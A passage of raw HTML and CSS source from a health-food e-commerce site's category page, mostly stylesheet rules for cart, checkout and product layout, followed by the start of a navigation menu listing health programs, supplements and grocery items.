background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob {font-size:13px;}.stop-ban {padding-top:232px!important;}.stop-ban h3{font-size: 18px;}.stop-ban h2 {line-height: 1;padding-top: 20px;padding-bottom: 15px;}/* cart page changes */pre, blockquote, form, figure, p, dl, ul, ol {margin-bottom: 0em;}table {width: 100%;margin-bottom: 0em;border-color: #ececec;border-spacing: 0;}.page-wrapper {padding-top: 0px;padding-bottom: 0px;}.col, .gallery-item, .columns {position: relative;margin: 0;padding: 0 15px 0px;padding-bottom: 0px;width: 100%;}.page-title-inner {position: relative;padding-top: 0px;min-height: 60px;}/* end cart page changes */}/*Store notice custome css start*/.woocommerce-store-notice__dismiss-link{position: absolute;top: 0 ;right: 0 ;color: #fff;;font-size: .5em;font-weight:bold;min-height: auto;line-height: 2;padding: 0 .7em;background:#000; border-radius:50%;}.demo_store{background-color: #fff7e5 !important;color:#000 !important;padding:12px;}/*Store notice custom css End*//*Shop page layout padding start*/.container .section, .row .section {padding-left: 0px !important;padding-right: 0px !important;}/*Shop page layout padding end*/.ub-emb-iframe-wrapper .ub-emb-close {min-height: 0em!important;}/*hide default breadcrumb*/#wrapper > div.shop-page-title.category-page-title.page-title {display: none !important;}/*make last item normal*/.breadcrumb_last {opacity: .35; font-weight: 300;}/*hide ship to different location checkbox*/#ship-to-different-address {display: none;}/*to make product page paragraph and list same*/@media only screen and (min-width:768px) {.product-p-ol-sync {color: #000;font-size: 1.2em; line-height: 1.46;}}@media only screen and (max-width:768px) {.product-p-ol-sync { font-size: 1.1em; line-height: 1.46;}}/*all input,button rounded*/.button, button, input[type='submit'], input[type='reset'],input[type='password'], input[type='button'],input[type='text'],input[type='email'],input[type='tel'],.has-border{border-radius: 30px !important; margin-bottom:5px !important;}/*Cart page continue shopping*/.button-continue-shopping{background-color: #efefef !important;color: #000 !important;border:1px solid #9e9e9e !important;}.woocommerce-mini-cart__buttons.buttons > a:nth-child(1){background-color: red !important;color: #fff !important;border:1px solid #9e9e9e !important;} form > div > table > tbody > tr:nth-child(5) > td > div > a:hover{background-color: #efefef !important;color: #000 !important;border:1px solid #c7c7c7 !important;box-shadow: 0px 0px 3px 0px #9e9e9e;}.sticky-add-to-cart__product{display:none !important;}.product-title-small{display:none !important;}.woocommerce-mini-cart__buttons > .checkout {display:none;}.coupon > .widget-title {display:none;}.variations > li {margin-left: 0px !important}.variations > li > #quantity{border-radius: 30px!important;}.page-title-inner{display:none;}#breadcrumbs{margin-bottom: -2px;padding-left: 80px;margin-top: 10px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:10px auto !important;}.possible-product-listing .limted_offer_message{display:none;}.limted_offer_message{color:#fff !important; font-size: 16px !important;}.coupon_message{font-weight:normal;font-size:0.8em;}.highlight.diabetes::before{background:#f9a023 !important ;}/*Footer adding padding bottom*/#footer > div.absolute-footer.light.medium-text-center.small-text-center{padding-bottom:62px;}/* Deal of the day page and product css *//* #product-703382 .coupon-selector,#product-703382 .coupon_message{display:none;} */.hide_coupon_message .coupon-selector,.hide_coupon_message .coupon_message{display:none;}.hide_coupon_message .price{height:auto !important;}/* Custom CSS Tablet */@media (max-width: 849px){#breadcrumbs{margin-bottom: 0;padding-left: 15px;margin-top: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){/*product page image gallery full width slider*/div > div.product-main > div > div.product-gallery.large-6.col{padding:0 !important;}.store_notice_in_mobile{display:block;} .medium-text-center {text-align: left !important;}.comment-text >.row > .col-7{margin-left: 2.5em !important;}.comment-text > .row{width:120%}/*Product page gallery*/.product-gallery{margin-top: -38px;}/*blog spacing between*/blockquote, dl, figure, form, ol, p, pre, ul{margin-bottom: 1.3em;}/* .possible-product-listing .box-text .price-wrapper .price { height: 3.9rem !important;} *//**************//*Product page css start*//*.product-container > div.product-main > div > div.product-gallery.large-6.col{width:95% !important;margin-top:5px !important;}.product-thumbnails.thumbnails.slider{display:none;}.pos-main-title, .product-main .product-title{font-size:1.2em !important;}.woocommerce-product-rating{text-align:center;}.woocommerce-variation-price{padding:0 !important;}.flickity-prev-next-button.previous{left:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.flickity-prev-next-button.next{right:-11.5% !important;background-color: rgba(255, 255, 255, 0.5) !important;border-radius: 5px !important;width: 40px;}.product-info{display:flex;flex-direction:column;padding-top: 0 !important;}.product-short-description{order:2}.single_product_subtitle{order:3} div.product-container > div.product-main > div > div.product-gallery.large-6.col{margin:-6px auto !important;}.entry-summary.product-summary > form > table{margin-top:0;}#breadcrumbs{margin-top:6px;margin-bottom:-15px ;}.woocommerce-review-link{display:none;}div.product-info.summary.col-fit.col.entry-summary.product-summary{display:flex;flex-direction:column;}.woo-variation-items-wrapper{text-align:left;}.variable-items-wrapper{display:none !important;}.woocommerce-variation-price > .price{display:flex;flex-wrap:wrap;}.coupon-selector{flex-basis: 100%;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del{order:2;font-size:.8em;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins{order:1;margin-right:5px}.saved-listing{order:3}.coupon-selector{order:4}.woocommerce-product-rating{position:absolute !important;right:10px;margin-top:107px;}div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled{padding:0 !important;}.single_product_subtitle{margin-top:0;}*//*************//*Product page css*/#breadcrumbs {margin-top: 6px;}.product-container > div.product-main > div > div.product-gallery.large-6.col{width:87% !important;margin:10px auto 0 !important;}.woocommerce-review-link{display:none;}.product-thumbnails{display:none;}.flickity-prev-next-button.previous{left: -11.5% !important;width: 30px;}.flickity-prev-next-button.next{right: -11.5% !important;width: 30px;}.product-info{display:flex !important;flex-direction:column;}.single_product_subtitle{order:3}/* .woocommerce-product-rating{position:absolute;right:5%;top:16px;} */.woocommerce-variation-description{margin-bottom:0;}.woocommerce-variation-price > .price{display: flex;flex-wrap: wrap;align-items: center;line-height:1.4;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > ins {order: 1;margin-right: 5px;}.saved-listing {order: 2;}.coupon-selector {order: 3;}div.woocommerce-variation.single_variation > div.woocommerce-variation-price > span > del {order: 2;font-size: .8em ;}.woocommerce-variation-price{padding:0 !important;}.product-info .price{margin:0 !important;}.product-info{padding-top:0 !important;}.delivery_time{text-align:center;}div.woocommerce-variation-price > span > p > span:nth-child(4){font-size:18px;}.price .limted_offer_message {float:right !important;}.limted_offer_message{margin-top: 3px;} .entry-title{font-size:1.2em !important; margin-bottom:-13px;}.coupon_message{order:3;}/* Proceed to Checkout fixed*/.checkout-button,#place_order {position: fixed !important;bottom: 0;z-index: 999;left: 0;border-radius: 5px 5px 0 0 !important;right: 0;margin-bottom: 0 !important;/* -webkit-animation: stuckMoveUp .6s; */border-radius:0 !important; padding:5px 0 !important;z-index:9999;width:100%;}/* Checkout page */.mobile_display_none{display:none !important;}#logo{margin-left:0 !important;}#main > div.cart-container.container.page-wrapper.page-checkout{padding-top:0;}.hide_coupon_message .price{height:auto !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.page-id-66353 div#content{
	    padding: 25px;
    margin: 0 auto;
    width: 80%;
}
body.page-id-66353 div#content p{
	margin-bottom:10px;
	line-height:normal;
}
body.page-id-66353 div#content ul{line-height:normal;}
body.page-id-66353 div#content li{line-height:normal;}

.certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img{opacity:1}
.certificate-slider .green_bg{
	height:330px;
}
section.section.how-possible-works-inner{
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    width: 80%;
    margin: auto;
	padding-bottom: 4em !important;
}



@media screen and (min-width:1020px){
	.category_shop_content{
		margin-left:65px;
		width:90%;
	}
}



.section.how-possible-works-inner:before{opacity:0}
@media(max-width:767px){
	h2.why-possible-banner-title br {
    display: none;
}
	.mobile-girl-banner{left:0 !important}
}

/*Homepage*/
.seen-title{font-weight:600;margin-bottom:0}
@media(max-width:767px){
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12{
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
	}
.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12 p{
padding:0 !important
}
	.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(odd) {
    padding-right: 5px;
}
	
.sidebar-menu .menu-item-859406{
		visibility:hidden;
	}

.section-partial-bg.pos-info-icon-boxes.mt-n8 .small-12:nth-child(even) {
    padding-left: 5px;
}
	.effect-confetti{opacity:0}
	.section.has-block.tooltipstered:before {
    content: "";
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 560px;
}
	
	.pimage.col.small-text-center {
    padding-bottom: 0 !important;
    margin-bottom: -35px;
}
	
	.row-bg-bordered.kournikova.tri-pattern {
    border-radius: 10px;
    width: 90%;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner {
        display: grid;
    text-align: left;
    align-items: center;
    grid-auto-flow: column;
}
	.row-bg-bordered.kournikova.tri-pattern .col-inner p{
		font-weight: 600;
		    padding-left: 20px;
	}
.home-product-slider .col {
    padding: 0;
}
	div.home-product-slider .row-slider .flickity-viewport {
    width: 90% !important;
    margin: auto;
}
	.db{margin:auto}
}

.payment_method_instamojo img{
	display: none;
}

@media screen and (max-width:768px){
		#image_606947503 {width: 100%!important;
		padding-top: 2.5em}
}
.sticky-add-to-cart--active{
	z-index:10000;
}


#wrapper > div.shop-page-title.category-page-title.page-title > div{
	display:none;
}



/*Product Breadcrup hide*/
/* .product-page-title{
	display:none;
} */


/*Single product remove book consultation form the page*/
.page-id-82551 .footer_stickybar  {
	display:none !important;
}
.page-id-82650 .footer_stickybar  {
	display:none !important;
}
/* offer page css */
.page-id-82551 .product-cat {
	display:none !important;
}
.page-id-82551 .product-title{
	font-size:1.25rem;
}
.page-id-82551 .price{
		font-size:1.25rem;
}
.page-id-82551 .loop-star-rating{
		font-size:1rem;
}

.page-id-35445 section.section:not(.exclude-force-padding){
	padding-top: 1.4em !important;
}

/*button Color*/
.bg-yellow{
	background-color: #fec134 !important;
}

.product-summary .quantity{
	margin-bottom:0 !important;
}

/*Carousel dots n shop page*/
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col{
	padding: 0  3.5px  19.6px !important;
}
/* .flickity-page-dots{
	bottom: 0px !important;
} */

/*Video iframe increase in carosuel shaan's video*/
body > div.mfp-wrap.mfp-auto-cursor.my-mfp-video.mfp-ready > div{
	padding:0 !important;
}


/*subtitle of the lsting page*/
.product_listing_subtitle{
	display:none;
}

.return-to-shop a{
	color:#fff !important;
}


/*Checkout shipping country field */
#shipping_country_field > span > strong{
	border: 2px solid #eaeaea;
    display: block;
    padding: 10px;
}

/*Login tect in checkout page*/
.showlogin, .showcoupon{
	font-weight:bold;
}


/*Sticky footer remove on sale page*/

.page-id-92810 .footer_stickybar {
	display:none;
}


/*cart count displaced on scroll*/
.header-cart-icon{
	line-height: 16px !important;
}

/*Hide the CTA from the site and AMP*/
.blogTopCTAButton,
.ampBtn{
	display:none;
}

.page-id-19  .woocommerce-store-notice{
	display:none !important;
}

.header-main li.html.custom{
	display:initial;
}
#masthead > div > div.flex-col.show-for-medium.flex-right > ul{
	margin-left: 10px ;
}

/* Checkout page css */
/* .has-border{
    padding: 15px 30px 30px;
    box-shadow: 0px 0px 5px 0px rgba(184,184,184,1);
    border-radius: 3px;
    border:none;
	margin-bottom:5px !important;
} */


.place-order>#place_order {
    color: #fff;
    font-size: 1.1em;
    width: 100%;
    background: #f34423 !important;
    border-radius: 30px;
}

.cart_item,#order_review > table > tfoot > tr.order-total > td > strong > span > bdi{
	font-weight:bold;
}




.woocommerce .select2-container .select2-selection--single, .woocommerce select, .woocommerce-page .select2-container .select2-selection--single, .woocommerce-page select,.woocommerce-billing-fields .input-text {
    border-radius: 30px !important;
	  border: 2px solid #d9d9d9 !important;

}

.woocommerce-billing-fields p{
	margin-bottom: 0.2em !important;
}



/* .woocommerce-privacy-policy-text{
    font-size: 50% !important;
} */
.woocommerce-privacy-policy-text,.woocommerce-terms-and-conditions-checkbox-text {
    font-size: 10px !important;
	  font-weight:normal;
}

.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea {
    box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background:#fff !important;
	  
    border:1px solid #ddd;
}


/* .checkout-sidebar th{
	font-weight: normal;
} */
.order-total >th > td > span{
	font-weight:bold !important;
}


/*.coupon-selector{
	display:none;
}*/

/* Checkout page page fomt form fields */
.form-row-wide,
.form-row-first,
.form-row-last {
    clear: both !important;
    float: none !important;
    width: 100% !important;
    margin-right: 0 !important;
}

			.row_first{
				width:48% !important;
				float:left;
		

			}
	.row_middle{
			width: 48%!important;
				float: right ;
			 margin-right: 0 !important;
		}


@media (min-width: 768px){
    .form-row-first {
        width: 100% !important;
        float: left !important;
 
        clear: both !important;
    }
    .form-row-last {
        width: 47% !important;
        float: right !important;
        margin-right: 0 !important;
        clear: none !important;
    }
		
			.row_first{
				width: 33.33%!important;
				float: left;
				padding-right: 10px;
			}
		.row_middle{
			width: 33.33%!important;
				float: left;
				padding-right: 10px;
		}

		.row_last{
			 width: 33.3% !important;
				float: right;
				padding-right: 0px;
		}
}





/*Vitamin c product*/
@import url('https://fonts.googleapis.com/css2?family=Lato&display=swap');


.page-id-66561,.page-id-66571,.page-id-66677,.page-id-66674,.page-id-66561,.page-id-66561{
		font-family: 'Lato' !important;
}

.page-id-66561 .sticky-add-to-cart__product{
	display:none !important;
}
.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 900 !important;
    font-size: 15px;
    color: #000;
    text-transform: capitalize !important;
}
/* .coupon-selector{
	display:none !important;
}
 */

.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
    list-style: none;
    padding-top: 20px;
}

	
	.woocommerce #reviews .product-rating .product-rating-details table td.rating-number, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-number {
    width: 10%;
    font-weight: 600;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph {
    padding: 1px 5px;
    width: 50%;
    padding-left: 0 !important;
    padding-top: 2px !important;
    padding-bottom: 0 !important;
    line-break: strict !important;
    border-width: 0.025px;
    border-style: groove;
	    background: #f0f2f2 !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    padding-left: 10px;
}

.woocommerce #reviews .product-rating .product-rating-details table td.rating-graph .bar, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-graph .bar {
    vertical-align: bottom !important;
    display: inline-block !important;
    height: 2em !important;
    background-color: #fba42f !important;
    margin-bottom: -1px !important;
	float: left !important;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count {
    width: 7%;
    font-weight: 600;
}
.woocommerce #reviews .product-rating .product-rating-details table td.rating-count a, .woocommerce-page #reviews .product-rating .product-rating-details table td.rating-count a {
    text-decoration: none !important;
}
.woocommerce #reviews #comments .form-contribution_comment, .woocommerce-page #reviews #comments .form-contribution_comment {
    margin: 10px 0 0 50px;
    padding: 0;
    border: 0;
    display: none;
}

@media (max-width:900px){
	
	.woocommerce #reviews .contributions-filter, .woocommerce-page #reviews .contributions-filter {
    float: none !important;
    text-align: center !important;
    white-space: nowrap;
		    margin-top: 1em;
}
	
}

.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
    padding-top: 2.5em !important;
    list-style: none;
    border-style: none;
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 1em;
	    border-bottom: solid;
    border-bottom-width: thin;
    border-bottom-color: #d2b8b8;
}

.woocommerce #reviews h3.contribution-title, .woocommerce-page #reviews h3.contribution-title {
    margin-bottom: 0.8em;
    clear: none;
    margin-top: -3em;
}

del span.amount {
    opacity: .4;
    font-weight: normal;
    margin-right: .3em;
}




/*Program page */
.pricing_table {
    font-size: 12px !important;
  
}
.pricing_table  .accordion-title{
  		padding: 0 !important;
    box-shadow: none !important;
    display: flex;
		justify-content:center;
		align-items:center;
}

.page-id-161788  .accordion  .toggle{
	width: 2.3em;
    height: 1.5em;
    top: 100% !important;
    border-radius: 999px;
    position: absolute ;
    right: 47% !important;
    transform: translate(70%, 0) !important;
	
}

/*woocomerce product review pro*/
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar{
	   width: 4.3em;
    height: 2.3em;
    float: left;
    margin: -3em -2em .1em 0em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	margin-left:0
}

/*loader shop cart start*/

#loading_on_shop_cart {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
 background-color: transparent;
    z-index:99999999;
}

#loading_on_shop_cart::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:60px;height:60px;
    border-style:solid;
    border-color:#ccc;
    border-top-color: #f34423;
  border-left-color: #f34423;
    border-width: 8px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}



/*loader shop cart end*/

/*loader*/
#loading_on_checkout {
position:fixed;
    width:100%;
    left:0;right:0;top:0;bottom:0;
    background-color: #000;
    z-index:99999999;
}

#loading_on_checkout::after{
	content:'';
    display:block;
    position:absolute;
    left:48%;top:40%;
    width:40px;height:40px;
    border-style:solid;
    border-color:#fff;
    border-top-color:transparent;
    border-width: 4px;
    border-radius:50%;
    -webkit-animation: spin .8s linear infinite;
    animation: spin .38s linear infinite;
}


@-webkit-keyframes spin {
	from {-webkit-transform:rotate(0deg);}
	to {-webkit-transform:rotate(360deg);}
}

@keyframes spin {
	from {transform:rotate(0deg);}
	to {transform:rotate(360deg);}
}

#wrapper>.message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em;
    display: none !important;
}


/*breadcrump css*/
#wrapper > div > div > div.flex-col.flex-grow.medium-text-center > div > nav > a{
	display:initial !important;
}


/* .col.type-product .price-wrapper .star-rating{
	display:block;
} */
/* .star-rating{
	margin-left:0!important;
}
.price-wrapper .price{
	display:inline!important;
} */



/* Media Page Styles */
.page-id-382621 section.section:not(.exclude-force-padding){
	padding-top: 0em !important;
}

.col.content-secc {
    border: 1px solid #828282;
    padding: 10px 0px;
    box-shadow: 0px 0px 5px 0px #969696;
    margin-bottom: 20px;
}
@media(max-width:767px){
	.col.content-secc {
    
		margin-left:20px;
		margin-right:20px
}
}
.heading-media span {
    text-transform: inherit;
    font-size: 30px;
}

.page-title-inner{
	display:none !important;
}




/* modal */
 .bg-modal {
	 					display:none;
            width: 100%;
            background: rgba(0, 0, 0, 0.7);
            position: fixed;
             left:0;right:0;top:0;bottom:0;
	 					z-index:9999;
        }

				.language-form_inner{
							column-count: 2;
						text-align: left;

				}

        .modal-content {
						box-sizing:border-box;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            transition: all .75s ease;
            background: #fff;
            padding: 20px 25px;
            border-radius: 5px;
            opacity: 1;
         		 text-align: center;
        }

        .modal-close {
            position: absolute;
            top: 2px;
            right: 10px;
            cursor: pointer;
            background: #000;
            color: #fff;
            border-radius: 50%;
            text-align: center;
            line-height: 1.4;
            padding: 1px 5px;
        }
.language-form_inner label{
	font-weight:normal;
}
.error_message{
	display:none;
}


        @media (min-width: 320px) and (max-width: 480px) {
            .modal-content {
                width: 90%;
            }

        }


/* Checkout page order CSS */
#order_review > table > tbody{
	display:none;
}

 .upArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
               background-size: 15px;
							width: 15px;
							margin-left: 5px;
							height: 15px;
            display: inline-block;
            transform: rotate(180deg);
            transition: all .3s ease-in;
        }

 .downArrow:after {
            content: '';
            background-image: url("https://possible.in/wp-content/uploads/2021/08/down-chevron.png");
            background-size: 15px;
						width: 15px;
						margin-left: 5px;
						height: 15px;
            display: inline-block;
            transform: rotate(0deg);
            transition: all .3s ease-in;
        }

#order_review_heading::before{
	 	content: '';
    background-image: url(https://staging-possible.kinsta.cloud/wp-content/uploads/2020/11/cart-icon.png);
    width: 15px;
    height: 15px;
    background-size: 15px;
    display: inline-block;
}
#order_review_heading{
	cursor:pointer;
}
.woocommerce-billing-fields{
	padding-top: 0px !important; 
   border-top: none !important;
}
.automatewoo-button{
	    background-color: #4caf50 !important;
}

/* Sub Menu Design*/
.sub-menu .menu-item a {
  padding: 3px 10px !important;
  font-size: 13px;
  color: #4d4d4d;
}
		</style>
		</head>

<body class="archive category category-food category-12560 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-demo-store woocommerce-no-js yith-wcbm-theme-flatsome woo-variation-swatches wvs-theme-flatsome-child wvs-theme-child-flatsome wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label wvs-pro full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wvs-archive-align-left">

	<div id="pageloader">
		<div class="loaders"></div>
	</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCB2556"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ef381d78cb270a9fe320dac73653b94a" style="display:none;"><span style="font-size: 14px"> Get upto 10% discount on orders above 1000rs,
<strong class="store_coupon"> Use code - HEALTH .</strong><br> COD &amp; Free Shipping for orders above Rs 600.<b></b></span> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">X</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.possible.in/" title="Possible" rel="home">
		<img width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header_logo header-logo" alt="Possible"/><img  width="156" height="43" src="https://www.possible.in/wp-content/uploads/2020/10/logo.png" class="header-logo-dark" alt="Possible"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Programs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-776526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526 nav-dropdown-col"><a href="#">programs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-15968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
